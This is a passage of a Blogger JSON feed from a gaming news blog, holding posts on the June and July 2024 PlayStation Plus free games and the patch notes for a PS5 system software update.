Trilogy"},{"term":"Square Enix"},{"term":"State of Play"},{"term":"Steam OS"},{"term":"Sucker Punch"},{"term":"Super Smash Bros."},{"term":"Super Smash Bros. Ultimate"},{"term":"Surf World Series"},{"term":"Surgeon Simulator"},{"term":"Surviving Mars"},{"term":"Syndrome"},{"term":"System Software Update"},{"term":"Sébastien Loeb"},{"term":"Sébastien Loeb Rally Evo"},{"term":"TT Isle of Man: Ride on the Edge 2"},{"term":"Tablet"},{"term":"Target"},{"term":"Telltale"},{"term":"Test Drive Unlimited"},{"term":"Test Drive Unlimited: Solar Crown"},{"term":"Tetris"},{"term":"Tetris Ultimate"},{"term":"The Dark Pictures"},{"term":"The Dark Pictures: Man of Medan"},{"term":"The Elder Scrolls Online"},{"term":"The Forest"},{"term":"The Grand Tour"},{"term":"The Grand Tour Game"},{"term":"The Inpatient"},{"term":"The Quiet Man"},{"term":"The Sims 4"},{"term":"The Witcher 3: Wild Hunt"},{"term":"Thrustmaster Accessories"},{"term":"Thrustmaster Add-Ons"},{"term":"Thrustmaster Handbrake"},{"term":"Tomb Raider 1"},{"term":"Tomb Raider 2"},{"term":"Tomb Raider 3"},{"term":"Tomb Raider I-III Remastered"},{"term":"Tony Hawk's Pro Skater"},{"term":"Tony Hawk's Pro Skater  1"},{"term":"Tony Hawk's Pro Skater 2"},{"term":"Tony Stewart’s Sprint Car Racing"},{"term":"Train Sim World"},{"term":"Transistor"},{"term":"Trials Fusion: FMX Tricks"},{"term":"Trials of the Blood Dragon"},{"term":"Trine"},{"term":"Trine 2 Complete Story Walkthrough"},{"term":"Trine 4"},{"term":"Tropico 6"},{"term":"Twitch app"},{"term":"Twiter"},{"term":"UFC"},{"term":"UNO"},{"term":"Ultra Street Fighter"},{"term":"Ultra Street Fighter IV"},{"term":"Uncharted 3"},{"term":"Unmechanical"},{"term":"Unmechanical: Extended Edition"},{"term":"Unravel 2"},{"term":"Unravel Two"},{"term":"Unreal Engine"},{"term":"Until Dawn Walkthrough"},{"term":"Until Dawn: Rush of Blood"},{"term":"Used Games"},{"term":"Valentino Rossi"},{"term":"Valentino Rossi: The Game"},{"term":"Velocity"},{"term":"Velocity 2X"},{"term":"Vine"},{"term":"Vive"},{"term":"WWE 2K16"},{"term":"Warface"},{"term":"Wear Device"},{"term":"WiLD"},{"term":"Wick"},{"term":"Windows 10"},{"term":"Wolfenstein II"},{"term":"Wolfenstein: The Old Blood"},{"term":"World of Warships"},{"term":"World of Warships: Legends"},{"term":"Xbox 360 System Update"},{"term":"Xbox Accessories"},{"term":"Xbox App Update"},{"term":"Xbox Controller"},{"term":"Xbox Deal"},{"term":"Xbox Fitness"},{"term":"Xbox Game Preview"},{"term":"Xbox One Elite"},{"term":"Xbox One S All-Digital Edition"},{"term":"Xbox Originals"},{"term":"Xbox Originals TV"},{"term":"Xbox Project Scarlett"},{"term":"Xbox Spring Sale"},{"term":"Xbox Upload Studio"},{"term":"Xbox: Project Scorpio"},{"term":"Yakuza"},{"term":"ZombiU"},{"term":"Zombie"},{"term":"eBay"},{"term":"emulation"},{"term":"free-to-play"},{"term":"iPhone 5s"},{"term":"pl"}],"title":{"type":"text","$t":"Guaili Alvarado"},"subtitle":{"type":"html","$t":"A Blog About Gaming News,Release and More"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/-\/Gaming?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/search\/label\/Gaming"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/-\/Gaming\/-\/Gaming?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"G. Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17717295792908099686"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2852"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579.post-1198313771625785090"},"published":{"$t":"2024-06-26T21:10:00.009-04:00"},"updated":{"$t":"2024-06-26T21:16:09.313-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayStation 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation Plus"}],"title":{"type":"text","$t":"July 2024 PlayStation Plus Free Games"},"content":{"type":"html","$t":"\u003Ch1 style=\"height: 0px; text-align: center;\"\u003E\u0026nbsp;July 2024 PlayStation Plus Free Games\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPbIY4HcuK0R4nBxumEN39k0Uc_DQCYx2uozSSs95ybMmeTri0CltJoq4zrIuRrvM5nDY8m3rOR3-dRKJKwHEjVbAA4eS1g4QS7DL9mbDhh4S85_356Id7aG61B3Ct6pL_KdPqlDrk6haxRIsgN3EeofHfTW8le-1w0noRZefCWiHGLhrtSZMX-8_8zfPN\/s1632\/July%202024%20PlayStation%20Plus%20Free%20Games.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"July 2024 PlayStation Plus Free Games\" border=\"0\" data-original-height=\"918\" data-original-width=\"1632\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPbIY4HcuK0R4nBxumEN39k0Uc_DQCYx2uozSSs95ybMmeTri0CltJoq4zrIuRrvM5nDY8m3rOR3-dRKJKwHEjVbAA4eS1g4QS7DL9mbDhh4S85_356Id7aG61B3Ct6pL_KdPqlDrk6haxRIsgN3EeofHfTW8le-1w0noRZefCWiHGLhrtSZMX-8_8zfPN\/w400-h225\/July%202024%20PlayStation%20Plus%20Free%20Games.jpg\" title=\"July 2024 PlayStation Plus Free Games\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBuy your PlayStation Plus Membership Here\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/amzn.to\/2sDcNRl\" style=\"font-family: arial;\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"padding: 0px;\"\u003E\u003Cspan style=\"font-family: arial; margin: 0px; padding: 0px;\"\u003ELeaving the Instant Game Collection\u003C\/span\u003E\u003C\/h4\u003E\u003Ch1 style=\"height: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul\u003E\u003Cli style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESpongeBob Squarepants: The Cosmic Shake\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAEW Fight Forever\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EStreets of Rage 4\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/h1\u003E\u003Ch4\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003EEntering the Instant Game Collection\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Ch1 style=\"height: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-weight: 400;\"\u003EBorderlands 3\u0026nbsp;(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-weight: 400;\"\u003ENHL 24\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-weight: 400;\"\u003E(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-weight: 400;\"\u003EAmong Us\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-weight: 400;\"\u003E(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9723446990689342\"\n     data-ad-slot=\"1563679793\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/1198313771625785090\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2024\/06\/july-2024-playstation-plus-free-games.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/1198313771625785090"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/1198313771625785090"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2024\/06\/july-2024-playstation-plus-free-games.html","title":"July 2024 PlayStation Plus Free Games"}],"author":[{"name":{"$t":"Guaili Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03158741340418472438"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ePyhiMXKBs3EU7XQB_asvRmu9-Sy-kJ13WE4zkg8dfYT8g5_iHF8EWA9nc605e0_1DYEjFAFh-MXJjJLSEuzDwLvaTuXz72sXTNP0nNqDw9mFmxIgyOyZK2YVgkhYg\/s113\/Channel+Art+Template+2018+5.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPbIY4HcuK0R4nBxumEN39k0Uc_DQCYx2uozSSs95ybMmeTri0CltJoq4zrIuRrvM5nDY8m3rOR3-dRKJKwHEjVbAA4eS1g4QS7DL9mbDhh4S85_356Id7aG61B3Ct6pL_KdPqlDrk6haxRIsgN3EeofHfTW8le-1w0noRZefCWiHGLhrtSZMX-8_8zfPN\/s72-w400-h225-c\/July%202024%20PlayStation%20Plus%20Free%20Games.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579.post-3282587299269623752"},"published":{"$t":"2024-06-26T21:04:00.000-04:00"},"updated":{"$t":"2024-06-26T21:04:29.742-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayStation 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation 5 System Software Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation System Software Update"}],"title":{"type":"text","$t":"PS5 system software update 24.04-09.40.00"},"content":{"type":"html","$t":"\u003Ch1 style=\"height: 0px; text-align: center;\"\u003EPlaystation 5 system software update 24.04-09.40.00\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBhUlHWtFm7odRXOsxmkO3WoQfg4C5n99RU8m7mRSiZsCp1ZH0OXugq6ZSbNI5dOW9Vfbr-Vc_lQxFNon45hoh4frt2J3OzOBF5wDKdGeFv0E33yaI7ygodJdaY1-gKcj2MAfqbwL6GUkbNVh2H_zeEZJyhO2ZkWKRA2GqWAW9Ayh5GjWwzhI6DOTg1qoG\/s1005\/PS5.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"PlayStation 5\" border=\"0\" data-original-height=\"570\" data-original-width=\"1005\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBhUlHWtFm7odRXOsxmkO3WoQfg4C5n99RU8m7mRSiZsCp1ZH0OXugq6ZSbNI5dOW9Vfbr-Vc_lQxFNon45hoh4frt2J3OzOBF5wDKdGeFv0E33yaI7ygodJdaY1-gKcj2MAfqbwL6GUkbNVh2H_zeEZJyhO2ZkWKRA2GqWAW9Ayh5GjWwzhI6DOTg1qoG\/w400-h226\/PS5.jpeg\" title=\"PlayStation 5\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #030c1b; font-size: 18px; line-height: var(--evolve-media-theme--typography--line-height--large); margin-block-end: 0px; margin-block-start: var(--evolve-media-theme--block-gap); margin-bottom: 0px; margin-top: 1rem;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EComplete patch notes for PS5 update are as follows:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #030c1b; font-size: 18px; margin-block-end: 0px; margin-block-start: var(--evolve-media-theme--block-gap); margin-bottom: 0px; margin-top: 1rem;\"\u003E\u003Cli style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EChild accounts can now link and add third-party services and apps to their account for PlayStation Network to enjoy benefits and features that enhance their gameplay experience.\u003C\/span\u003E\u003Cul style=\"box-sizing: border-box; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYounger players that use child accounts on PS5 can link accounts to use features like Discord voice chat, music streaming via Apple Music and Spotify, and broadcasting and sharing gameplay via YouTube and Twitch.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENew parental controls are available for parents and guardians. These controls notify and allow them to manage their child’s account links with third-party services and apps. Availability may vary depending on age, parental control settings, and country\/region.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYou can now start or join a Discord voice chat directly from your PS5. Open Game Base in the control center and select the\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: var(--evolve-media-theme--typography--font-weight--strong,bold);\"\u003EDiscord\u0026nbsp;\u003C\/span\u003Etab to access your servers and direct calls.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWe’ve updated the device software for the PULSE Elite wireless headset, PULSE Explore wireless earbuds, and PlayStation Link USB adapter.\u003C\/span\u003E\u003Cul style=\"box-sizing: border-box; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPlayStation Link connection stability has been improved.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWe’ve fixed an issue with the PULSE Elite wireless headset that caused the power to turn off when the audio cable is connected to the audio input jack.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EOn the PULSE Elite wireless headset, the status indicator that turns on after establishing PlayStation Link connection is now less bright.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWe’ve improved system software performance and stability.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWe’ve improved the messages and usability on some screens.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9723446990689342\"\n     data-ad-slot=\"1563679793\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/3282587299269623752\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2024\/06\/ps5-system-software-update-2404-094000.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/3282587299269623752"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/3282587299269623752"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2024\/06\/ps5-system-software-update-2404-094000.html","title":"PS5 system software update 24.04-09.40.00"}],"author":[{"name":{"$t":"Guaili Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03158741340418472438"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ePyhiMXKBs3EU7XQB_asvRmu9-Sy-kJ13WE4zkg8dfYT8g5_iHF8EWA9nc605e0_1DYEjFAFh-MXJjJLSEuzDwLvaTuXz72sXTNP0nNqDw9mFmxIgyOyZK2YVgkhYg\/s113\/Channel+Art+Template+2018+5.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBhUlHWtFm7odRXOsxmkO3WoQfg4C5n99RU8m7mRSiZsCp1ZH0OXugq6ZSbNI5dOW9Vfbr-Vc_lQxFNon45hoh4frt2J3OzOBF5wDKdGeFv0E33yaI7ygodJdaY1-gKcj2MAfqbwL6GUkbNVh2H_zeEZJyhO2ZkWKRA2GqWAW9Ayh5GjWwzhI6DOTg1qoG\/s72-w400-h226-c\/PS5.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579.post-4682717013502322800"},"published":{"$t":"2024-05-30T18:34:00.002-04:00"},"updated":{"$t":"2024-05-30T18:34:23.399-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayStation 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation Plus"}],"title":{"type":"text","$t":"June 2024 PlayStation Plus Free Games"},"content":{"type":"html","$t":"\u003Ch1 style=\"height: 0px; text-align: center;\"\u003E\u0026nbsp;June 2024 PlayStation Plus Free Games\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3oBz2N6JhopM3-mmeflhRnJsoJntCkt1E603pFxavaZD9fC83CHOwvHzyzxCMYbeAj5wl9H1qOmy_BrJ9-j6xa3IopzEKD0BT-JmWjDQZUb_qNEX1iSCSxOYhyhs_ZeJW18hjsBWAueDMzC9vepX3krAAQLVJEKmy2vXHlQhZHfaudW9C4WdjYbZQx5j8\/s1536\/June%202024%20PlayStation%20Plus%20Free%20Games.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"June 2024 PlayStation Plus Free Games\" border=\"0\" data-original-height=\"864\" data-original-width=\"1536\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3oBz2N6JhopM3-mmeflhRnJsoJntCkt1E603pFxavaZD9fC83CHOwvHzyzxCMYbeAj5wl9H1qOmy_BrJ9-j6xa3IopzEKD0BT-JmWjDQZUb_qNEX1iSCSxOYhyhs_ZeJW18hjsBWAueDMzC9vepX3krAAQLVJEKmy2vXHlQhZHfaudW9C4WdjYbZQx5j8\/s320\/June%202024%20PlayStation%20Plus%20Free%20Games.jpg\" title=\"June 2024 PlayStation Plus Free Games\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBuy your PlayStation Plus Membership Here\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/amzn.to\/2sDcNRl\" style=\"font-family: arial; font-size: large;\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"padding: 0px;\"\u003E\u003Cspan style=\"font-family: arial; margin: 0px; padding: 0px;\"\u003ELeaving the Instant Game Collection\u003C\/span\u003E\u003C\/h4\u003E\u003Ch1 style=\"height: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul\u003E\u003Cli style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGhostrunner 2 (PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003EEA Sports FC 24 Standard Edition (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003ETunic (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDestiny 2: Lightfall (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/h1\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003EEntering the Instant Game Collection\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Ch1 style=\"height: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul\u003E\u003Cli style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESpongeBob Squarepants: The Cosmic Shake\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAEW Fight Forever\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EStreets of Rage 4\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9723446990689342\"\n     data-ad-slot=\"1563679793\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/4682717013502322800\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2024\/05\/june-2024-playstation-plus-free-games.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/4682717013502322800"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/4682717013502322800"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2024\/05\/june-2024-playstation-plus-free-games.html","title":"June 2024 PlayStation Plus Free Games"}],"author":[{"name":{"$t":"Guaili 